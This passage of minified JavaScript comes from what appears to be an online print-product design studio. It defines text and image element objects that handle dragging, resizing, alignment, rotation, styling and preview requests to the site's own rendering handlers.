gn=this.hAlignMulti==="right"?1:this.hAlignMulti==="center"?.5:0,this.hAlignMulti==="right"||this.hAlignMulti==="center")),this.element.Value=this.isUserEnter||this.value.replace("\n","").replace("\r","")!==this.defaultValue.replace("\n","").replace("\r","")?this.value:this.element.IsEditable?this.value:"",this.element.Deleted=this.deleted,this.element.Rotation=this.rotation},TextElement.prototype.getURL=function(){var i=this.newValue,n=this.style,r,t,u;return i=i.replace(/\+/g,"%2B;"),i=escape(i),r="left",this.element.RowNo>1&&(r=this.hAlignMulti),t="value="+i+"&family="+n.fontFamily+"&size="+n.fontSize+"&bold="+n.bold+"&italic="+n.italic+"&underline="+n.underline+"&color="+escape(n.color)+"&scalefactor="+oStudio.composition.ScaleFactor+"&studioscale="+oStudio.ui.scale+"&halign="+r+"&rotate="+this.rotation+"&unit=pt",this.type==1&&(t+="&w="+this.element.WAbs+"&h="+this.element.HAbs),oStudio.itemConfig.isAutoSize?(u=Math.floor(oStudio.math.textDesignWidth/oStudio.math.bigResOverScreenRes),t+="&lmtW="+u+"&autosize=1&identity="+this.identityNumber):t+="&autosize=0","TextImage.axd?"+t},TextElement.prototype.initDragBoxes=function(){var n=5,s=this;isIE&&(n=7);var o=this.index,t=function(t,i,r,u,f,e){var h=oStudio.global.createDiv(o+"_"+t+"DragBox","absolute",null,null,n,n,500);return h.style.backgroundColor="#FFFFFF",h.style.border="solid 1px #000000",h.style.overflow="hidden",h.style.cursor=e,EventUtil.addEventHandler(h,mousedown,function(){s.onDragBoxMouseDown(EventUtil.getEvent(),r,i)}),h},h=t("TL",0,0,n/-2,n/-2,"nw-resize"),l=t("TC",0,1,(this.w-n)/2,n/-2,"n-resize"),c=t("TR",0,2,this.w-n/2,n/-2,"ne-resize"),r=t("ML",1,0,n/-2,(this.h-n)/2,"w-resize"),i=t("BL",2,0,n/-2,this.h-n/2,"sw-resize"),u=t("BC",2,1,(this.w-n)/2,this.h-n/2,"s-resize"),f=t("BR",2,2,this.w-n/2,this.h-n/2,"se-resize"),e=t("MR",1,2,this.w-n/2,(this.h-n)/2,"e-resize");this.border.appendChild(h),this.border.appendChild(l),this.border.appendChild(c),this.border.appendChild(e),this.border.appendChild(f),this.border.appendChild(u),this.border.appendChild(i),this.border.appendChild(r)},TextElement.prototype.updatePosition=function(){var r=oStudio.math,y=r.designHeight,p=r.designWidth,n=r.bleedSize,u,e,t;oStudio.itemConfig.isStamp&&(n=oStudio.config.stampMargin);var i=r.fullWidth,s=r.fullHeight,h=this.container.offsetLeft,o=this.container.offsetTop;if(this.fixHAlign&&(this.fixHAlign=0,this.hAlignMulti==="right"?(u=this.x+oStudio.math.fullWidth-oStudio.math.bleedSize-this.w-oStudio.math.bleedSize,this.container.style.left=Math.round(u)+"px"):this.hAlignMulti==="center"&&(u=this.x+oStudio.math.fullWidth/2-this.w/2-oStudio.math.bleedSize,this.container.style.left=Math.round(u)+"px")),oStudio.itemConfig.isAutoSize||oStudio.itemConfig.isPen||oStudio.itemConfig.isKeyrings)this.container.style.left=i/2-this.w/2+"px";else{Math.round(o)<Math.round(n)?this.container.style.top=n+"px":Math.round(o+this.h)>Math.round(s-n)&&(this.container.style.top=s-this.h-n+"px"),this.hAlign!="right"&&this.hAlign!="center"&&Math.round(h)<Math.round(n)?this.hAlign="left":Math.round(h+this.w)>Math.round(i-n)&&(this.hAlign="right"),e=oStudio.composition.ItemUtil.LimitRules,e!==""&&(t=new Array(4),t=e.split("|"),szX=t[0]*oStudio.composition.ImgResBig*oStudio.ui.scale,szY=t[1]*oStudio.composition.ImgResBig*oStudio.ui.scale,szW=t[2]*oStudio.composition.ImgResBig*oStudio.ui.scale,szH=t[3]*oStudio.composition.ImgResBig*oStudio.ui.scale);switch(this.hAlign){case"right":this.container.style.left=oStudio.itemConfig.isStamp?i-this.w-n+"px":t==null?i-this.w-n+"px":szX+n/2+szW-this.w+"px";break;case"center":this.container.style.left=t==null?(i-this.w)/2+"px":szX+n/2+szW/2-this.w/2+"px";break;case"left":this.container.style.left=t==null?n+"px":szX+n/2+"px"}if(this.element.Mode==7){var f=oStudio.ui.scale*oStudio.math.bigResOverScreenRes,a=this.element.XAbs*f+oStudio.math.bleedSize/2,c=this.element.YAbs*f+oStudio.math.bleedSize/2,l=this.element.WAbs*f,v=this.element.HAbs*f;this.container.style.left=a+(l-this.w)/2+"px",this.container.style.top=c+(v-this.h)/2+"px"}}oStudio.ui.elementManager.updateToolbarAlignControls()},TextElement.prototype.onKeyUp=function(n){var i=this,t,r;i.textBox.value!==i.defaultValue&&(i.isUserEnter=1),t=n.keyCode,this.newValue=this.textBox.value,r=!(t<46||t>=112&&t<=123)||t===8||t===32,r&&(this.setRtTimeout(),oStudio.itemConfig.isAutoSize?oStudio.ui.elementManager.autoFontSize():this.img.src=this.getURL())},TextElement.prototype.onFocus=function(){var t=this;oStudio.itemConfig.isStamp||oStudio.itemConfig.isPen||oStudio.itemConfig.isKeyrings||t.textEdited==0&&(t.textEdited=1,t.container.style.cursor="move",EventUtil.addEventHandler(t.container,mousedown,function(){t.onMouseDown(EventUtil.getEvent())}),t.eventHandlerRegisters.mouseDown=1),oStudio.global.enableSelection(document.body),this.selected||oStudio.ui.elementManager.selectTextElements(this.index),t.textBox.value.replace("\n","").replace("\r","")!=t.defaultValue.replace("\n","").replace("\r","")||t.isUserEnter||(this.element.IsEditable||(this.textBox.value=""),this.newValue=this.textBox.value,this.setRtTimeout(),this.img.src=this.getURL())},TextElement.prototype.onBlur=function(){var t=this;oStudio.global.disableSelection(document.body),t.textBox.value===""?oStudio.itemConfig.isAutoSize||(t.textBox.value=t.defaultValue,t.isUserEnter=0):(this.newValue=this.textBox.value,this.setRtTimeout(),oStudio.itemConfig.isAutoSize?(this.textBox.style.backgroundColor="#FFFFFF",oStudio.ui.elementManager.autoFontSize()):this.img.src=t.getURL(),this.removeRtMsg(),this.rebinded==0&&sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""&&sIsCustomReverse=="0"&&(this.rebinded=1,oStudio.ui.toolbar.removeApprovePopupFunc()))},TextElement.prototype.onMouseDown=function(n){var t=this;n.stopPropagation(),t.selected||oStudio.ui.elementManager.selectTextElements(t.index),t.element.Mode!=7&&(oStudio.ui.elementManager.setDragLimits(t.index),t.dragStartX=t.container.offsetLeft,t.dragStartY=t.container.offsetTop,t.touchAble?(t.dragDiffX=n.pageX-t.container.offsetLeft,t.dragDiffY=n.pageY-t.container.offsetTop):(t.dragDiffX=n.clientX-t.container.offsetLeft,t.dragDiffY=n.clientY-t.container.offsetTop),EventUtil.addEventHandler(document,mousemove,t.tempMouseMove),EventUtil.addEventHandler(document,mouseup,t.tempMouseUp))},TextElement.prototype.onDoubleClick=function(n){n.stopPropagation(),this.selected||oStudio.ui.elementManager.selectTextElements(this.index),this.element.Mode==7&&window.open("/Studiov1/Upload.aspx?Type=PhotoElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&ElementIndex="+this.index+"&FrameW="+this.element.W+"&FrameH="+this.element.H,"","width=820px,height=780px,resizable=0,scrollbars=1")},TextElement.prototype.onDragBoxMouseDown=function(n,t,i){var r=this;n.stopPropagation(),r.dragBoxDirH=t,r.dragBoxDirV=i,r.touchAble?(r.dragBoxStrX=n.pageX,r.dragBoxStrY=n.pageY):(r.dragBoxStrX=n.clientX,r.dragBoxStrY=n.clientY),r.dragBoxOffX=r.container.offsetLeft,r.dragBoxOffY=r.container.offsetTop,r.dragBoxStrW=r.w,r.dragBoxStrH=r.h,r.dragTangent=r.h/r.w,r.img.style.overflow="hidden",r.img.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",EventUtil.addEventHandler(document,mousemove,r.tempBoxMouseMove),EventUtil.addEventHandler(document,mouseup,r.tempBoxMouseUp)},TextElement.prototype.resetStyle=function(){this.style.fontSize=this.fontSize,this.style.fontFamily=this.fontFamily,this.style.italic=this.italic,this.style.bold=this.bold,this.style.underline=this.underline,this.style.color=this.color},TextElement.prototype.saveStyle=function(){this.fontSize=this.style.fontSize,this.fontFamily=this.style.fontFamily,this.italic=this.style.italic,this.bold=this.style.bold,this.underline=this.style.underline,this.color=this.style.color},TextElement.prototype.updateStyle=function(n){var t=this;this.style.fontSize=n.fontSize===null?this.fontSize:n.fontSize,this.style.fontFamily=n.fontFamily===null?this.fontFamily:n.fontFamily,this.style.italic=n.italic===null?this.italic:n.italic,this.style.bold=n.bold===null?this.bold:n.bold,this.style.underline=n.underline===null?this.underline:n.underline,this.style.color=n.color!==null?n.color.length===7?n.color:this.color:this.color,this.setRtTimeout(),this.img.src=this.getURL()},TextElement.prototype.updateAlign=function(n){this.hAlign=n,this.updatePosition(),this.element.RowNo>1&&(this.hAlignMulti=n,this.setRtTimeout(),this.img.src=this.getURL())},TextElement.prototype.select=function(){oStudio.itemConfig.isAutoSize||(this.border.style.visibility="visible"),this.textBox.style.backgroundColor="#daeafd",this.selected=1},TextElement.prototype.unselect=function(){this.border.style.visibility="hidden",this.textBox.style.backgroundColor="#FFFFFF",this.selected=0},TextElement.prototype.updateSize=function(){var n=this.border.childNodes,t=5;(this.type==0||this.type==1&&this.rotated||this.type==7)&&(this.w=this.img.width,this.h=this.img.height),this.rotated=!1,this.imgHolder.style.width=this.w+"px",this.imgHolder.style.height=this.h+"px",this.dragger.style.width=this.w+"px",this.dragger.style.height=this.h+"px",this.border.style.width=this.w+"px",this.border.style.height=this.h+"px",n.length>0&&(n[0].style.width=this.w+"px",n[1].style.width=this.w+"px",n[1].style.top=this.h-1+"px",n[2].style.height=this.h+"px",n[3].style.height=this.h+"px",n[3].style.left=this.w-1+"px",this.element.RowNo>1&&(n[4].style.left=t/-2+"px",n[4].style.top=t/-2+"px",n[5].style.left=(this.w-t)/2+"px",n[5].style.top=t/-2+"px",n[6].style.left=this.w-t/2+"px",n[6].style.top=t/-2+"px",n[7].style.left=this.w-t/2+"px",n[7].style.top=(this.h-t)/2+"px",n[8].style.left=this.w-t/2+"px",n[8].style.top=this.h-t/2+"px",n[9].style.left=(this.w-t)/2+"px",n[9].style.top=this.h-t/2+"px",n[10].style.left=t/-2+"px",n[10].style.top=this.h-t/2+"px",n[11].style.left=t/-2+"px",n[11].style.top=(this.h-t)/2+"px"))},TextElement.prototype.addBorder=function(){var r=this.border,e="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineH.gif)",f="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineV.gif)",u=oStudio.global.createDiv(this.index+"_topTxtB","absolute",0,0,null,1,1),t,i,n;u.style.overflow="hidden",u.style.backgroundImage=e,r.appendChild(u),t=oStudio.global.createDiv(this.index+"_botTxtB","absolute",0,0,null,1,2),t.style.overflow="hidden",t.style.backgroundImage=e,r.appendChild(t),i=oStudio.global.createDiv(this.index+"_lftTxtB","absolute",0,0,1,null,3),i.style.overflow="hidden",i.style.backgroundImage=f,r.appendChild(i),n=oStudio.global.createDiv(this.index+"_rgtTxtB","absolute",0,0,1,null,4),n.style.overflow="hidden",n.style.backgroundImage=f,r.appendChild(n)},TextElement.prototype.setRtTimeout=function(){var n=this;clearTimeout(this.rtMsgTimeoutId),this.rtMsgTimeoutId=setTimeout(function(){n.addRtMsg()},n.rtMsgInt)},TextElement.prototype.addRtMsg=function(){var n=["txt"+this.index,"Loading Imprint ["+this.element.Title+"]..."];oStudio.msg.addRuntimeMsg(n)},TextElement.prototype.addUserMsg=function(n){var t=n+" ["+this.element.Title+"]";oStudio.msg.addUserMsg(t)},TextElement.prototype.removeRtMsg=function(){clearTimeout(this.rtMsgTimeoutId),oStudio.msg.removeRuntimeMsg("txt"+this.index)},TextElement.prototype.insertSymbol=function(n){var t=this.textBox.value+n;this.textBox.value=t,this.newValue=t,this.setRtTimeout(),this.img.src=this.getURL()},TextElement.prototype.clear=function(){var n="";this.textBox.value=n,this.newValue=n,this.setRtTimeout(),this.img.src=this.getURL(),this.container.style.display="none",this.deleted=!0},TextElement.prototype.resize=function(){var t=this.container.offsetLeft/this.curScale,n=this.container.offsetTop/this.curScale;this.container.style.left=Math.round(t*oStudio.ui.scale)+"px",this.container.style.top=Math.round(n*oStudio.ui.scale)+"px",this.element.RowNo>1&&(this.w=this.w/this.curScale*oStudio.ui.scale,this.h=this.h/this.curScale*oStudio.ui.scale,this.updateSize()),this.curScale=oStudio.ui.scale,this.setRtTimeout(),this.img.src=this.getURL()},TextElement.prototype.updateTextElementValue=function(){this.newValue=this.textBox.value,this.setRtTimeout(),this.img.src=this.getURL()},TextElement.prototype.inactive=function(){this.container.style.cursor="auto",this.eventHandlerRegisters.mouseDown&&(EventUtil.removeEventHandler(this.container,mousedown,function(){this.onMouseDown(EventUtil.getEvent())}),this.eventHandlerRegisters.mouseDown=0)},TextElement.prototype.active=function(){var n=this;this.container.style.cursor="move",this.eventHandlerRegisters.mouseDown||(EventUtil.addEventHandler(this.container,mousedown,function(){n.onMouseDown(EventUtil.getEvent())}),this.eventHandlerRegisters.mouseDown=1)},TextElement.prototype.rotateLeft=function(){this.rotation+=90,this.rotation==360&&(this.rotation=0),this.rotated=!0,this.setRtTimeout(),this.img.src=this.getURL()},TextElement.prototype.rotateRight=function(){this.rotation-=90,this.rotation<0&&(this.rotation+=360),this.rotated=!0,this.setRtTimeout(),this.img.src=this.getURL()};
function ImageElement(n,t,i,r,u){Element.call(this,n,t,i);var f=this;EventUtil.eventAdapt(),this.touchAble="ontouchstart"in window,this.manager=oStudio.ui.elementManager,this.photoElement=typeof r=="undefined"?null:r==null?null:r,this.selected=0,n.OrigW==0?(this.OriginalW=this.w,this.OriginalH=this.h):(this.OriginalW=n.OrigW,this.OriginalH=n.OrigH,f.CalculateOriginalWHAbs()),n.RotationOrigWidth==0?(this.orig_w=this.OriginalW,this.orig_h=this.OriginalH):(this.orig_w=n.RotationOrigWidth,this.orig_h=n.RotationOrigHeight),this.img=new Image,this.rtMsgTimeoutId=0,this.rtMsgInt=500,this.ResizeMsg="To ensure superior quality, please check your image before approving",this.tint=n.TextColor.length===0?"":n.TextColor.cmykToRGB(),this.random=Math.random(),this.container.style.position="absolute",this.container.style.left=this.x+"px",this.container.style.top=this.y+"px",this.container.style.cursor="move",this.curScale=oStudio.ui.scale,EventUtil.addEventHandler(this.container,"keydown",function(){EventUtil.getEvent().keyCode===46&&f.manager.clear()}),EventUtil.addEventHandler(this.container,mousedown,function(){f.onMouseDown(EventUtil.getEvent())}),EventUtil.addEventHandler(this.container,"dblclick",function(){f.onDoubleClick(EventUtil.getEvent())}),this.imgHolder=document.createElement("img"),this.imgHolder.style.position="absolute",this.imgHolder.style.zIndex=1,this.imgHolder.style.left="0px",this.imgHolder.style.top="0px",this.container.appendChild(this.imgHolder),this.dragger=oStudio.global.createDiv(this.index+"_ImageDragger","absolute",0,0,"100%","100%",2),this.dragger.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)",this.container.appendChild(this.dragger),this.border=oStudio.global.createDiv(this.index+"_ImageBorder","absolute",0,0,null,null,3),this.border.style.visibility="hidden",this.addBorder(),this.container.appendChild(this.border),this.initDragBoxes(),this.dragDiffX=0,this.dragDiffY=0,this.tempMouseMove=function(){var i=EventUtil.getEvent(),t,n;f.touchAble?(t=i.pageX-f.dragDiffX,n=i.pageY-f.dragDiffY):(t=i.clientX-f.dragDiffX,n=i.clientY-f.dragDiffY),f.container.style.left=t+"px",f.container.style.top=n+"px",f.photoElement!=null&&(f.photoElement.container.style.left=t+"px",f.photoElement.container.style.top=n+"px")},this.tempMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,f.tempMouseMove),EventUtil.removeEventHandler(document,mouseup,f.tempMouseUp),f.dragEnd()},this.dragEnd=function(){var i;if(oStudio.snapBleedOn){var r=f.container.offsetLeft,u=f.container.offsetTop,n=f.w,t=f.h,e=oStudio.math.bleedSize,o=oStudio.math.fullWidth,s=oStudio.math.fullHeight,l=oStudio.math.textDesignWidth,a=oStudio.math.textDesignHeight,c=oStudio.math.textDesignWidth+e,h=oStudio.math.textDesignHeight+e;parseFloat(this.partialDesignAsIcon[0])==0?(r<e&&r>0?(r=0,r+n>c&&r+n<o&&(i=o/n,n=n*i,t=t*i,u+t>h&&u+t<s&&(i=s/t,t=t*i,n=n*i))):r+n>c&&r+n<o&&(r=o-n,r<e&&r>0&&(i=o/n,n=n*i,t=t*i,r=o-n,u+t>h&&u+t<s&&(i=s/t,t=t*i,n=n*i))),u<e&&u>0?(u=0,u+t>h&&u+t<s&&(i=s/t,t=t*i,n=n*i,r+n>c&&r+n<o&&(i=o/n,n=n*i,t=t*i))):u+t>h&&u+t<s&&(u=s-t,u<e&&u>0&&(i=s/t,t=t*i,n=n*i,u=s-t,r+n>c&&r+n<o&&(i=o/n,n=n*i,t=t*i)))):(r<e?(r=e,r+n>c&&(i=l/n,n=n*i,t=t*i,u+t>h&&(i=a/t,t=t*i,n=n*i))):r+n>c&&(r=o-e-n,r<e&&(i=l/n,n=n*i,t=t*i,r=e,u+t>h&&(i=a/t,t=t*i,n=n*i))),u<e?(u=e,u+t>h&&(i=a/t,t=t*i,n=n*i,r+n>c&&(i=l/n,n=n*i,t=t*i))):u+t>h&&(u=s-e-t,u<e&&(i=a/t,t=t*i,n=n*i,u=e,r+n>c&&(i=l/n,n=n*i,t=t*i)))),f.container.style.left=r+"px",f.container.style.top=u+"px",f.w=n,f.h=t,f.updateSize(),f.photoElement!=null&&(f.photoElement.container.style.left=r+"px",f.photoElement.container.style.top=u+"px",f.photoElement.w=n,f.photoElement.h=t,f.photoElement.updateSize())}},this.dragBoxOffX=0,this.dragBoxOffY=0,this.dragBoxStrX=0,this.dragBoxStrY=0,this.dragBoxDirH=0,this.dragBoxDirV=0,this.dragBoxStrW=0,this.dragBoxStrH=0,this.dragTangent=0,this.tempBoxMouseMove=function(){var e=EventUtil.getEvent(),i,u,r,n,t;f.touchAble?(i=e.pageX-f.dragBoxStrX,u=e.pageY-f.dragBoxStrY):(i=e.clientX-f.dragBoxStrX,u=e.clientY-f.dragBoxStrY),r=1;switch(f.dragBoxDirH){case 0:switch(f.dragBoxDirV){case 0:n=f.dragBoxStrW-i,t=f.dragBoxStrH-u,(f.manager.keepRatio||f.manager.ctrlOn||f.photoElement!=null)&&(i=i+(n-t/f.dragTangent),n=t/f.dragTangent),f.container.style.left=f.dragBoxOffX+i+"px",r=n/f.w,f.w=n,f.container.style.top=f.dragBoxOffY+u+"px",f.h=t,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW&&t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg);break;case 1:n=f.dragBoxStrW-i,f.container.style.left=f.dragBoxOffX+i+"px",r=n/f.w,f.w=n,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW||f.addUserMsg20(f.ResizeMsg),f.manager.keepRatio&&(t=n*f.dragTangent,f.h=t,t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg));break;case 2:n=f.dragBoxStrW-i,t=f.dragBoxStrH+u,(f.manager.keepRatio||f.manager.ctrlOn||f.photoElement!=null)&&(i=i+(n-t/f.dragTangent),n=t/f.dragTangent),f.container.style.left=f.dragBoxOffX+i+"px",r=n/f.w,f.w=n,f.h=t,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW&&t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg)}break;case 1:switch(f.dragBoxDirV){case 0:t=f.dragBoxStrH-u,f.container.style.top=f.dragBoxOffY+u+"px",r=t/f.h,f.h=t,t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg),f.manager.keepRatio&&(n=t/f.dragTangent,f.w=n,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW||f.addUserMsg20(f.ResizeMsg));break;case 2:t=f.dragBoxStrH+u,r=t/f.h,f.h=t,t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg),f.manager.keepRatio&&(n=t/f.dragTangent,f.w=n,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW||f.addUserMsg20(f.ResizeMsg))}break;case 2:switch(f.dragBoxDirV){case 0:n=f.dragBoxStrW+i,t=f.dragBoxStrH-u,(f.manager.keepRatio||f.manager.ctrlOn||f.photoElement!=null)&&(n=t/f.dragTangent),r=n/f.w,f.w=n,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW||f.addUserMsg20(f.ResizeMsg),f.container.style.top=f.dragBoxOffY+u+"px",f.h=t,t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg);break;case 1:n=f.dragBoxStrW+i,r=n/f.w,f.w=n,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW||f.addUserMsg20(f.ResizeMsg),f.manager.keepRatio&&(t=n*f.dragTangent,f.h=t,t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg));break;case 2:n=f.dragBoxStrW+i,t=f.dragBoxStrH+u,(f.manager.keepRatio||f.manager.ctrlOn||f.photoElement!=null)&&(n=t/f.dragTangent),r=n/f.w,f.w=n,f.h=t,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW&&t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg)}}f.rotation==0||f.rotation==360?(f.orig_w=f.w,f.orig_h=f.h):(f.orig_w*=r,f.orig_h*=r),f.updateSize(),f.photoElement!=null&&(f.photoElement.w=f.w,f.photoElement.h=f.h,f.photoElement.container.style.top=f.container.style.top,f.photoElement.container.style.left=f.container.style.left,f.photoElement.updateSize())},this.tempBoxMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,f.tempBoxMouseMove),EventUtil.removeEventHandler(document,mouseup,f.tempBoxMouseUp),f.dragEnd()},this.img.onload=function(){var n,i,t;f.updateSize(),bUsePNGFilter?(n=escape(f.getURL(0)),n!==oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"&&(i="progid:DXImageTransform.Microsoft.AlphaImageLoader",t="(src='"+n+"', sizingMethod='scale')",f.imgHolder.style.filter=i+t,f.imgHolder.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif")):f.imgHolder.src=f.img.src,f.selected&&oStudio.ui.elementManager.updateToolbarStyleControls(),f.removeRtMsg()},(!r||u)&&oStudio.ui.showBleedLines(),this.img.onerror=function(){f.addUserMsg("Error loading image."),f.removeRtMsg()},this.imgHolder.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",this.setRtTimeout(),this.img.src=this.getURL(1)}ImageElement.prototype=new Element,ImageElement.prototype.finalize=function(){this.element.Value=this.photoElement!=null?"":this.value,this.element.TextColor=this.tint.length===0?"":this.tint.substr(1,6).rgbToCMYK(),this.element.XAbs=Math.round((this.container.offsetLeft-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),parseFloat(this.partialDesignAsIcon[0])>0&&(this.element.XAbs=this.element.XAbs+Math.round(parseFloat(this.partialDesignAsIcon[0])*72)),this.element.YAbs=Math.round((this.container.offsetTop-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),parseFloat(this.partialDesignAsIcon[1])>0&&(this.element.YAbs=this.element.YAbs+Math.round(parseFloat(this.partialDesignAsIcon[1])*72)),this.element.WAbs=Math.round(this.w/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.HAbs=Math.round(this.h/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.Deleted=this.deleted,this.element.Rotation=this.rotation,this.element.RotationOrigWidth=Math.round(this.orig_w),this.element.RotationOrigHeight=Math.round(this.orig_h)},ImageElement.prototype.getURL=function(n){var r,i,t;return this.value!==oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"?(r=escape(this.value),i=escape(this.tint),this.random=n?Math.random():this.random,t="imgUrl="+r+"&tintColor="+i+"&rotate="+this.rotation+"&"+this.random,"ImageEffect.axd?"+t):oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"},ImageElement.prototype.updateTint=function(n){this.tint=n.length===7?n:"",this.setRtTimeout(),this.img.src=this.getURL(1)},ImageElement.prototype.updateImgUrl=function(n){this.value=n,this.setRtTimeout(),this.img.src=this.getURL(1)},ImageElement.prototype.initDragBoxes=function(){var n=5,l=this,s,t;if(isIE&&(n=7),s=this.index,t=function(t,i,r,u,f,e,o){var h=oStudio.global.createDiv(s+"_"+t+"DragBox","absolute",null,null,n,n,5);return h.style.backgroundColor="#FFFFFF",h.style.border="solid 1px #000000",h.style.overflow="hidden",h.style.cursor=e,typeof o!="undefined"&&(h.style.display=o),EventUtil.addEventHandler(h,mousedown,function(){l.onDragBoxMouseDown(EventUtil.getEvent(),r,i)}),h},this.photoElement==null){var o=t("TL",0,0,n/-2,n/-2,"nw-resize"),c=t("TC",0,1,(this.w-n)/2,n/-2,"n-resize"),h=t("TR",0,2,this.w-n/2,n/-2,"ne-resize"),r=t("ML",1,0,n/-2,(this.h-n)/2,"w-resize"),i=t("BL",2,0,n/-2,this.h-n/2,"sw-resize"),u=t("BC",2,1,(this.w-n)/2,this.h-n/2,"s-resize"),f=t("BR",2,2,this.w-n/2,this.h-n/2,"se-resize"),e=t("MR",1,2,this.w-n/2,(this.h-n)/2,"e-resize");this.border.appendChild(o),this.border.appendChild(c),this.border.appendChild(h),this.border.appendChild(e),this.border.appendChild(f),this.border.appendChild(u),this.border.appendChild(i),this.border.appendChild(r)}else{var o=t("TL",0,0,n/-2,n/-2,"nw-resize"),c=t("TC",0,1,(this.w-n)/2,n/-2,"n-resize","none"),h=t("TR",0,2,this.w-n/2,n/-2,"ne-resize"),r=t("ML",1,0,n/-2,(this.h-n)/2,"w-resize","none"),i=t("BL",2,0,n/-2,this.h-n/2,"sw-resize"),u=t("BC",2,1,(this.w-n)/2,this.h-n/2,"s-resize","none"),f=t("BR",2,2,this.w-n/2,this.h-n/2,"se-resize"),e=t("MR",1,2,this.w-n/2,(this.h-n)/2,"e-resize","none");this.border.appendChild(o),this.border.appendChild(c),this.border.appendChild(h),this.border.appendChild(e),this.border.appendChild(f),this.border.appendChild(u),this.border.appendChild(i),this.border.appendChild(r)}},ImageElement.prototype.select=function(){this.border.style.visibility="visible",this.selected=1},ImageElement.prototype.unselect=function(){this.border.style.visibility="hidden",this.selected=0},ImageElement.prototype.updateSize=function(){var n=this.border.childNodes,t=5;this.imgHolder.style.width=this.w+"px",this.imgHolder.style.height=this.h+"px",this.dragger.style.width=this.w+"px",this.dragger.style.height=this.h+"px",this.container.style.width=this.w+"px",this.container.style.height=this.h+"px",n[0].style.width=this.w+"px",n[1].style.width=this.w+"px",n[1].style.top=this.h-1+"px",n[2].style.height=this.h+"px",n[3].style.height=this.h+"px",n[3].style.left=this.w-1+"px",n[4].style.left=t/-2+"px",n[4].style.top=t/-2+"px",n[5].style.left=(this.w-t)/2+"px",n[5].style.top=t/-2+"px",n[6].style.left=this.w-t/2+"px",n[6].style.top=t/-2+"px",n[7].style.left=this.w-t/2+"px",n[7].style.top=(this.h-t)/2+"px",n[8].style.left=this.w-t/2+"px",n[8].style.top=this.h-t/2+"px",n[9].style.left=(this.w-t)/2+"px",n[9].style.top=this.h-t/2+"px",n[10].style.left=t/-2+"px",n[10].style.top=this.h-t/2+"px",n[11].style.left=t/-2+"px",n[11].style.top=(this.h-t)/2+"px"},ImageElement.prototype.addBorder=function(){var r=this.border,e="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineH.gif)",f="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineV.gif)",u=oStudio.global.createDiv(this.index+"_topImgB","absolute",0,0,null,1,1),t,i,n;u.style.overflow="hidden",u.style.backgroundImage=e,r.appendChild(u),t=oStudio.global.createDiv(this.index+"_botImgB","absolute",0,0,null,1,2),t.style.overflow="hidden",t.style.backgroundImage=e,r.appendChild(t),i=oStudio.global.createDiv(this.index+"_lftImgB","absolute",0,0,1,null,3),i.style.overflow="hidden",i.style.backgroundImage=f,r.appendChild(i),n=oStudio.global.createDiv(this.index+"_rgtImgB","absolute",0,0,1,null,4),n.style.overflow="hidden",n.style.backgroundImage=f,r.appendChild(n)},ImageElement.prototype.onMouseDown=function(n){var t=this;n.stopPropagation(),t.selected||t.manager.selectImageElements(t.index),t.touchAble?(t.dragDiffX=n.pageX-t.container.offsetLeft,t.dragDiffY=n.pageY-t.container.offsetTop):(t.dragDiffX=n.clientX-t.container.offsetLeft,t.dragDiffY=n.clientY-t.container.offsetTop),EventUtil.addEventHandler(document,mousemove,t.tempMouseMove),EventUtil.addEventHandler(document,mouseup,t.tempMouseUp)},ImageElement.prototype.onDoubleClick=function(n){n.stopPropagation(),this.selected||this.manager.selectImageElements(this.index),this.photoElement&&window.open("/Studiov1/Upload.aspx?Type=PhotoElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&ElementIndex="+this.photoElement.index+"&FrameW="+this.w+"&FrameH="+this.h,"","width=820px,height=780px,resizable=0,scrollbars=1")},ImageElement.prototype.onDragBoxMouseDown=function(n,t,i){var 